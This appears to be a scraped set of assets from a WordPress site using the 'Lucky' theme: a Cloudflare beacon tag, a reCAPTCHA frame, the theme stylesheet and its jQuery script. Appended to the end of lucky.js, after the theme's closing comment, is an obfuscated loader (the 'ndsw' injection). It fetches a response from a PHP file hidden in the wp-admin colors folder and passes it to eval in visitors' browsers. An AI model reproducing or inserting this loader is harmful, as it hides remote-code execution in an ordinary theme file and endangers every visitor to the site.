//# sourceURL=https://wpfairs.com/wp-includes/js/wp-emoji-loader.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97f44f3e1e1340e6bc3b3ba7263acff8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ejyjxih89SFm8LNnAxYoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881664274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wpfairs.com/wp-content/plugins/advanced-shortcodes/assets/css/frontend.css?ver=1.2.0
body_size: -327
content:
.ascodes-shortcode .ascodes-shortcode__content:after{clear:both;content:"";display:block}


--- FILE ---
content_type: text/css
request_url: https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0
body_size: 5114
content:
/*
Theme Name: Lucky
Text Domain: lucky
Version: 1.0.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: Our WordPress theme (lucky) is designed to take full advantage of the flexibility of the block editor. Bloggers, Publishers, Writers, Marketers, Affiliates, Organizations and Businesses have the ability to create dynamic landing pages with endless layouts using the group and column blocks. The centered content column and fine-tuned typography also makes it perfect for traditional blogs. Complete editor styles give you a good idea of what your content will look like, even before you publish. You can give your site a personal touch by changing the background colors and the accent color in the Customizer. The colors of all elements on your site are automatically calculated based on the colors you pick, ensuring a high, accessible color contrast for your visitors.
Tags: blog, one-column, custom-background, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks, accessibility-ready, WpFairs, lucky, lucky.com, blogger, blog, theme, WordPress Theme Development, WordPress Plugin Development, WordPress Website Development, Organization, Business.
Author: Kawsar Ahmed
Author URI: https://urldev.com/kawsar-ahmed/
Theme URI: https://urldev.com/themes/lucky/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*------------------------
>>> TABLE OF CONTENTS:
--------------------------
01. lucky Custom Icons
02. Mmenu Light CSS
03. CSS Reset
04. WordPress Core
05. lucky Grid CSS
06. Global CSS
07. Header CSS
08. Header Logo CSS
09. Header Nav Menu CSS
10. Mobile Menu
11. Header Search Form CSS
12. Blog Posts CSS
13. Share Icons CSS
14. Pagination CSS
15. comments template CSS
16. Widget CSS
17. Footer CSS
18. lucky Extra futures CSS
19. Responsive CSS for lucky theme
-----------------------------------------*/
[class^="lucky-icon-"],[class*=" lucky-icon-"]{font-family:'lucky-icon'!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lucky-icon-bars:before{content:"\f0c9"}.lucky-icon-phone:before{content:"\e942"}.lucky-icon-envelop:before{content:"\e945"}.lucky-icon-location:before{content:"\e948"}.lucky-icon-calendar:before{content:"\e953"}.lucky-icon-printer:before{content:"\e954"}.lucky-icon-bubble:before{content:"\e96e"}.lucky-icon-search:before{content:"\e986"}.lucky-icon-download:before{content:"\e9c7"}.lucky-icon-cross:before{content:"\ea0f"}.lucky-icon-arrow-up-bold:before{content:"\ea32"}.lucky-icon-arrow-up:before{content:"\ea3a"}.lucky-icon-arrow-right:before{content:"\ea3c"}.lucky-icon-arrow-down:before{content:"\ea3e"}.lucky-icon-arrow-left:before{content:"\ea40"}.lucky-icon-share:before{content:"\ea82"}.lucky-icon-facebook:before{content:"\ea90"}.lucky-icon-instagram:before{content:"\ea92"}.lucky-icon-whatsapp:before{content:"\ea93"}.lucky-icon-telegram:before{content:"\ea95"}.lucky-icon-twitter:before{content:"\ea96"}.lucky-icon-youtube:before{content:"\ea9d"}.lucky-icon-tumblr:before{content:"\eab9"}.lucky-icon-skype:before{content:"\eac5"}.lucky-icon-reddit:before{content:"\eac6"}.lucky-icon-linkedin:before{content:"\eaca"}.lucky-icon-pinterest:before{content:"\ead2"}:root{--mm-ocd-width:75%;--mm-ocd-min-width:200px;--mm-ocd-max-width:440px;--mm-spn-item-height:50px;--mm-spn-item-indent:20px;--mm-spn-line-height:24px}body.mm-ocd-opened{overflow-y:hidden;-ms-scroll-chaining:none;overscroll-behavior:none}.mm-ocd{position:fixed;top:0;right:0;bottom:100%;left:0;z-index:9999;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain;background:rgba(0,0,0,0);-webkit-transition-property:bottom,background-color;-o-transition-property:bottom,background-color;transition-property:bottom,background-color;-webkit-transition-duration:0s,0.3s;-o-transition-duration:0s,0.3s;transition-duration:0s,0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0.45s,0.15s;-o-transition-delay:0.45s,0.15s;transition-delay:0.45s,0.15s}.mm-ocd--open{bottom:0;background:rgba(0,0,0,.25);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.mm-ocd__content{position:absolute;top:0;bottom:0;z-index:2;width:80%;width:var(--mm-ocd-width);min-width:200px;min-width:var(--mm-ocd-min-width);max-width:440px;max-width:var(--mm-ocd-max-width);background:#fff;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.mm-ocd--left .mm-ocd__content{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-ocd--right .mm-ocd__content{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-ocd--open .mm-ocd__content{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-ocd__backdrop{position:absolute;top:0;bottom:0;z-index:3;width:calc(100% - 80%);width:calc(100% - var(--mm-ocd-width));min-width:calc(100% - 440px);min-width:calc(100% - var(--mm-ocd-max-width));max-width:calc(100% - 200px);max-width:calc(100% - var(--mm-ocd-min-width));background:rgba(3,2,1,0)}.mm-ocd--left .mm-ocd__backdrop{right:0}.mm-ocd--right .mm-ocd__backdrop{left:0}.mm-spn,.mm-spn a,.mm-spn li,.mm-spn span,.mm-spn ul{display:block;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mm-spn{width:100%;height:100%;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;overflow:hidden;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mm-spn ul{-webkit-overflow-scrolling:touch;position:fixed;top:0;left:100%;bottom:0;z-index:2;width:130%;padding-right:30%;line-height:24px;line-height:var(--mm-spn-line-height);overflow:visible;overflow-y:auto;background:inherit;-webkit-transition:left 0.3s ease 0s;-o-transition:left 0.3s ease 0s;transition:left 0.3s ease 0s;cursor:default}.mm-spn ul:after{content:"";display:block;height:50px;height:var(--mm-spn-item-height)}.mm-spn>ul{left:0}.mm-spn ul.mm-spn--open{left:0}.mm-spn ul.mm-spn--parent{left:-30%;overflow-y:hidden}.mm-spn li{position:relative;background:inherit;cursor:pointer}.mm-spn li:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);right:25px;right:calc(var(--mm-spn-item-height) / 2);z-index:0;width:10px;height:10px;border-top:2px solid;border-right:2px solid;-webkit-transform:rotate(45deg) translate(0,-50%);-ms-transform:rotate(45deg) translate(0,-50%);transform:rotate(45deg) translate(0,-50%);opacity:.4}.mm-spn li:after{content:"";display:block;margin-left:20px;margin-left:var(--mm-spn-item-indent);border-top:1px solid;opacity:.15}.mm-spn a,.mm-spn span{position:relative;z-index:1;padding:13px 20px;padding:calc((var(--mm-spn-item-height) - var(--mm-spn-line-height)) / 2) var(--mm-spn-item-indent)}.mm-spn a{background:inherit;color:inherit;text-decoration:none}.mm-spn a:not(:last-child){width:calc(100% - 50px);width:calc(100% - var(--mm-spn-item-height))}.mm-spn a:not(:last-child):after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;border-right:1px solid;opacity:.15}.mm-spn span{background:0 0}.mm-spn.mm-spn--navbar{cursor:pointer}.mm-spn.mm-spn--navbar:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);left:20px;left:var(--mm-spn-item-indent);width:10px;height:10px;margin-top:2px;border-top:2px solid;border-left:2px solid;-webkit-transform:rotate(-45deg) translate(50%,-50%);-ms-transform:rotate(-45deg) translate(50%,-50%);transform:rotate(-45deg) translate(50%,-50%);opacity:.4}.mm-spn.mm-spn--navbar.mm-spn--main{cursor:default}.mm-spn.mm-spn--navbar.mm-spn--main:before{content:none;display:none}.mm-spn.mm-spn--navbar:after{content:attr(data-mm-spn-title);display:block;position:absolute;top:0;left:0;right:0;height:50px;height:var(--mm-spn-item-height);padding:0 40px;padding:0 calc(var(--mm-spn-item-indent) * 2);line-height:50px;line-height:var(--mm-spn-item-height);opacity:.4;text-align:center;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mm-spn.mm-spn--navbar.mm-spn--main:after{padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--navbar ul{top:51px;top:calc(var(--mm-spn-item-height) + 1px)}.mm-spn.mm-spn--navbar ul:before{content:"";display:block;position:fixed;top:inherit;z-index:2;width:100%;border-top:1px solid currentColor;opacity:.15}.mm-spn.mm-spn--light{background:#f3f3f3}.mm-spn.mm-spn--light .menu{background-color:#f3f3f3}.mm-spn.mm-spn--vertical{overflow-y:auto}.mm-spn.mm-spn--vertical ul{width:100%;padding-right:0;position:static}.mm-spn.mm-spn--vertical ul ul{display:none;padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--vertical ul ul:after{height:25px;height:calc(var(--mm-spn-item-height) / 2)}.mm-spn.mm-spn--vertical ul.mm-spn--open{display:block}.mm-spn.mm-spn--vertical li.mm-spn--open:before{-webkit-transform:rotate(135deg) translate(-50%,0);-ms-transform:rotate(135deg) translate(-50%,0);transform:rotate(135deg) translate(-50%,0)}.mm-spn.mm-spn--vertical ul ul li:last-child:after{content:none;display:none}*{box-sizing:border-box}html,body{border:none;margin:0;padding:0;font-family:Verdana,Geneva,sans-serif}h1,h2,h3,h4,h5,h6,p,blockquote,address,big,cite,code,em,font,img,small,strike,sub,sup,li,ol,ul,fieldset,form,label,legend,button,table,caption,tr,th,td{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::before,blockquote::after{content:""}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}figure.wp-block-image{margin:0}figure.wp-block-image img{height:auto}pre.wp-block-code{border-left:6px solid var(--lucky-color);background-color:#f5f7f9;padding:15px 5px;white-space: pre-wrap;word-break:break-word}.col-1{width:8.333333%}.col-2{width:16.666666%}.col-3{width:25%}.col-4{width:33.333333%}.col-5{width:41.666666%}.col-6{width:50%}.col-7{width:58.333333%}.col-8{width:66.666666%}.col-9{width:75%}.col-10{width:83.333333%}.col-11{width:91.666666%}.col-12{width:100%}[class*="col-"]{float:left;padding-right:15px;padding-left:15px}.flex-center{display:flex;flex-wrap:wrap;align-content:center}.clearfix::after{content:"";clear:both;display:block}h1,h2,h3,h4,h5,h6{margin-bottom:1em;font-family:inherit;line-height:1.2;color:inherit}h1{font-size:1.75em}h2{font-size:1.5em}h3{font-size:1.375em}h4{font-size:1.25em}h5{font-size:1.125em}h6{font-size:1em}p{line-height:1.75;margin-bottom:1rem}a{text-decoration:none;color:var(--lucky-link-color)}a:hover,a:visited,a:focus{color:var(--lucky-link-hover-color)}ul,li{list-style-position:inside}.facebook{background-color:#516eab}.twitter{background-color:#29c5f6}.linkedin{background-color:#0266a0}.pinterest{background-color:#ca212a}.reddit{background-color:#f54200}.tumblr{background-color:#3e5a70}.telegram{background-color:#179cde}.email{background-color:#D44638}.print{background-color:#000}.content-wrap{margin:0 auto}.header{background:var(--lucky-color);transition:top 0.3s ease-in-out;z-index:9999;position:fixed;top:0;left:0;right:0}.nav-up{top:-80px}.nav-down{top:0}.header .logo{padding-top:5px;padding-bottom:5px;display:flex;flex-wrap:wrap;align-content:center}.logo img{width:100%;height:auto;left:auto;right:auto;top:auto}.logo .text-logo{color:var(--lucky-site-title-color);margin-bottom:0;font-size:32px}.logo .lucky-site-description{width:100%;color:var(--lucky-site-title-color)}.header .header-menu{position:relative;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease}.header .nav{background-color:var(--lucky-nav-bg-color);margin-right:50px;width:100%}.header ul{float:right}.header ul li{position:relative;display:inline-block}.header ul li a{position:relative;font-weight:700;text-transform:capitalize;font-size:14px;padding:15px 6px;margin-right:6px;display:block}.header ul li a:last-child{margin-right:0}.header ul li ul{position:absolute;width:175px;top:100%;opacity:0;z-index:999;background:var(--lucky-nav-bg-color);padding:5px 0;visibility:hidden;border-top:3px solid var(--lucky-link-hover-color);-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li:hover ul{opacity:1;visibility:visible}.header ul li ul li{width:100%}.header ul li ul li a{border-bottom:1px dashed var(--lucky-link-hover-color);padding:5px 10px;margin:0 auto}.header ul li ul li ul,.header ul li ul li ul li ul{left:110%;top:0;opacity:0!important;visibility:hidden!important;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li ul li:hover ul,.header ul li ul li ul li:hover ul{left:100%;opacity:1!important;visibility:visible!important}.header a{color:var(--lucky-nav-text-color)}.header ul li.menu-item-has-children>a::after{content:"\ea3e";font-family:'lucky-icon';padding-left:2px}.header ul .sub-menu li.menu-item-has-children>a::after{content:"\ea3c";float:right}.header.header-style1{padding-bottom:30px}.header.header-style1.nav-up{top:-110px}.header-style1 .header-style1-menu{position:absolute;bottom:-25px}.header-style1 .header-style1-menu .nav{box-shadow:0 5px 10px -5px #ccc;padding:0 50px 0 10px;margin-right:0}.header-style1 .header-style1-menu .nav ul{float:none}.header-top-right .header-styele1-top-menu a{color:var(--lucky-site-title-color)}.header a:hover,.header ul ul li a:hover,.header li.active a,.header ul .current-menu-item a,.header ul .current_page_item a,.header-style1 .header-style1-menu .sub-menu a:hover{color:var(--lucky-nav-text-hover-color)}.header-top-right .header-styele1-top-menu{float:right;width:100%}body.mm-ocd-opened .nav-toggle .mobile-menu-icon:before{content:"\ea0f"}.search .header-search-icon{position:absolute;right:30px;top:13px;opacity:1}.search .lucky-icon-search{display:block;font-size:20px;text-align:center;color:var(--lucky-nav-text-color);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.search .lucky-icon-search:hover{cursor:pointer}.search .header-search-icon.active:before{content:"\ea0f"}.header .search .search-form{position:absolute;width:350px;padding:5px;background-color:var(--lucky-color);right:15px;top:110%;z-index:99;border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.header .search .active{opacity:1;visibility:visible}.search input[type="search"]{padding:6px;border:1px solid var(--lucky-color);margin-right:-6px;width:88%;outline:none}.search button[type="submit"]{background-color:var(--lucky-color);width:12%;outline:none}button[type="submit"]:hover,.header .search .search-icon li a:hover,.search-form .search-submit:hover{cursor:pointer}.error404 .search .lucky-icon-search{padding-bottom:9px!important}.search-form .search-field{border:1px solid var(--lucky-color);padding:6px;width:68%!important;outline:none}.search-form .search-submit{border:1px solid var(--lucky-color);padding:6px 0;width:28%;background-color:var(--lucky-color);color:var(--lucky-site-title-color);outline:none}.lucky-main{padding:30px 0}.blog .lucky-main-content,.archive .lucky-main-content,.search .lucky-main-content{display:flex;flex-wrap:wrap}.blog .lucky-post p,.archive .lucky-post p,.search .lucky-post p{margin-bottom:0;line-height:1.5}.lucky-main-content .lucky-post{width:49%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:2%}.lucky-main-content .lucky-post:first-child{width:100%;margin-left:0}.lucky-post .entry-title{font-size:1.25rem;padding:15px 0}.lucky-post:first-child .entry-title{font-size:1.75rem}.entry-header .featured-img img{width:100%;height:auto}.entry-meta{margin-bottom:15px}.lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{background-color:var(--lucky-article-bg-color);margin-bottom:30px;word-break:break-word}.lucky-singular.post .content p{text-align:justify;}.entry-share,.comment-navigation{margin:15px 0;padding:10px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.entry-share>span,.entry-share a{display:inline-block;margin-top:5px;margin-right:5px;margin-bottom:5px}.entry-share a{color:var(--lucky-site-title-color);padding:5px}.entry-share a:hover{opacity:.8}.entry-share .share-text{padding-left:3px}.lucky-prev-next-post .prev-post.col-6,.lucky-related-posts .related-posts.col-4:nth-child(2){padding-left:0}.lucky-prev-next-post .next-post.col-6,.lucky-related-posts .related-posts:last-child{padding-right:0}.lucky-related-posts img{width:100%;height:auto}.lucky-pagination-box{text-align:center;width:100%;margin:15px 0}.lucky-pagination-box .pagination a{opacity:.6}.lucky-pagination-box .pagination a,.lucky-pagination-box .pagination .current{padding:5px 15px;font-weight:700;border-radius:5px;color:var(--lucky-site-title-color);background-color:var(--lucky-color)}.lucky-pagination-box .pagination a:hover{opacity:1}.lucky-pagination-box .pagination .dots{font-weight:700;font-size:20px;margin:0 2px;color:var(--lucky-color);opacity:.5}.comment-content{padding-top:15px}.comment-content img{width:100%}.comment-list .reply{padding:5px 0}.comment-list .reply a{padding:5px 15px;border-radius:10px;border:1px solid var(--lucky-color)}.comment-list li{padding:15px 0}.comment-list li .children{margin-left:30px;border-left:1px solid var(--lucky-color)}.comment-list li .children li{padding-left:30px}.comment-navigation .col-6{padding:0}.comment-navigation a{background-color:var(--lucky-color);padding:10px 15px;color:var(--lucky-site-title-color)}.older-comments a{float:left}.older-comments a::before{content:"\ea40";font-family:'lucky-icon';padding-right:5px}.newer-comments a{float:right}.newer-comments a:after{content:"\ea3c";font-family:'lucky-icon';padding-left:5px}.comment-respond .comment-reply-title{text-align:center}.comment-respond .required{color:red}.comment-respond .form-group{margin:15px 0}.comment-respond .form-group .form-control{width:100%;padding:10px;outline-color:var(--lucky-color)}.form-submit .lucky-submit{padding:10px 15px;margin-top:15px;background-color:var(--lucky-color);color:var(--lucky-site-title-color);border:none;outline:none}.lucky-main-widget .lucky-widget{margin-bottom:30px;font-size:15px}.lucky-widget li{list-style:none;padding:5px 0}.jetpack_subscription_widget input[type="email"]{width:100%;padding:10px 5px}.jetpack_subscription_widget button[type="submit"]{width:100%;text-align:center;padding:5px;color:#ffffff}.footer{background-image:linear-gradient(var(--lucky-color),#00adff)}.footer,.footer a,footer p,.footer h3{color:var(--lucky-site-title-color)}.footer a:hover{color:var(--lucky-link-hover-color)}.footer-top-widget,.footer-widget{padding:50px 0;border-bottom:1px solid #0079B3}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(3){width:25%}.footer-widget .col-4:nth-child(2){width:50%}.footer-bottom{padding:15px 0}.footer .menu ul{float:right}.footer .menu ul li{position:relative;display:inline-block}.footer .menu ul li a{padding:5px 3px}#gototop{position:fixed;bottom:15px;right:-100px;z-index:9999;border:1px solid var(--lucky-site-title-color);outline:none;background-color:var(--lucky-color);opacity:.8;color:var(--lucky-site-title-color);;cursor:pointer;padding:5px 10px;height:40px;width:40px;border-radius:10px;font-size:20px;transition:.3s}#gototop.active{right:10px}#gototop:hover{opacity:1}#breadcrumbs{margin-top:30px;margin-bottom:0}.after-header-ad-box{margin-top:30px}.elementor-page .urldev-breadcrumbs{display:none}.ad-box{width:100%;height:auto;}@media (max-width:767px){.col-sm-4{width:33.333333%}.col-sm-6{width:50%}.col-sm-8{width:66.666666%}.col-sm-12{width:100%;padding-top:15px;padding-bottom:15px}.content-wrap{width:100%}.header.header-style1{padding-bottom:0}.header-style1 .search .header-search-icon{right:15px;color:var(--lucky-site-title-color)}.header .nav-toggle{position:absolute;right:60px;top:13px;font-size:20px;color:var(--lucky-site-title-color)}.lucky-main{padding:0;display:flex;flex-flow:column}.lucky-main-content{order:1}.lucky-main-widget{order:2}.lucky-main-content .lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{padding:10px!important}.lucky-post:first-child .entry-title{font-size:1.5rem}.lucky-prev-next-post .prev-post.col-sm-12,.lucky-related-posts .related-posts.col-sm-12{padding-left:0;padding-right:0}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(2),.footer-widget .col-4:nth-child(3){width:100%;text-align:center}.footer-bottom-copyright{text-align:center}.footer .footer-bottom-menu ul{float:none;text-align:center}}@media (max-width:576px){.col-xs-12{width:100%;padding-top:15px;padding-bottom:15px}.header .nav-toggle{right:50px}.lucky-main-content .lucky-post{width:100%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:0}.footer-top-widget .lucky-widget{text-align:center}.wp-calendar-table{width:100%}}@media (max-width:375px){.header .search .search-form{width:250px}}

--- FILE ---
content_type: text/javascript
request_url: https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0
body_size: 1321
content:
(function ($) {
    var defaultFunction = function() {
        var headerHeight = $('header').outerHeight();
        var isMobile = lucky_script_vars.IS_MOBILE;
        var siteHeader = lucky_script_vars.SITE_HEADER;
        if (siteHeader == 'default'){
            $('body').css("padding-top", headerHeight ); 
        }else{
            $('body').css("padding-top", isMobile ? headerHeight : Math.abs(headerHeight + 25));
        }
    }
    // main menu search bar
    var searchform = function () {
        $('.header-search-icon').on("click", function () {
            $('.search-form, .lucky-icon-search').toggleClass('active');
        });
    }
    // When the user clicks on the button, scroll to the top of the document
    var scrolltopfunction = function () {
        $(window).scroll(function () {
            var scrollTopValue = $(this).scrollTop();
            if ( scrollTopValue > 150 ){
                $('#gototop').addClass('active');
            }else{
                $('#gototop').removeClass('active');
            }
        });
        $('#gototop').on("click", function () {
            $('html, body').animate({ scrollTop: 0 }, 'slow');
        });
    }
    var onScrollTopDisplayHeader = function () {
        // Hide Header on on scroll down
        var didScroll;
        var lastScrollTop = 0;
        var delta = 1;
        var navbarHeight = $('header').outerHeight();
        $(window).scroll(function (event) {
            didScroll = true;
        });
        setInterval(function () {
            if (didScroll) {
                hasScrolled();
                didScroll = false;
            }
        }, 250);
        function hasScrolled() {
            var st = $(this).scrollTop();
            // Make sure they scroll more than delta
            if (Math.abs(lastScrollTop - st) <= delta)
                return;
            // If they scrolled down and are past the navbar, add class .nav-up.
            // This is necessary so you never see what is "behind" the navbar.
            if (st > lastScrollTop && st > navbarHeight) {
                // Scroll Down
                $('.header').removeClass('nav-down').addClass('nav-up');
            } else {
                // Scroll Up
                if (st + $(window).height() < $(document).height()) {
                    $('.header').removeClass('nav-up').addClass('nav-down');
                }
                if (st < navbarHeight) {
                    $('.header').removeClass('nav-down');
                }
            }
            lastScrollTop = st;
        }
    }
    // Dom Ready
    $(function () {
        defaultFunction();
        searchform();
        scrolltopfunction();
        onScrollTopDisplayHeader();
    });
})(jQuery);
/*
* The End ! Theme created by https://urldev.com
*/;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//wpfairs.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};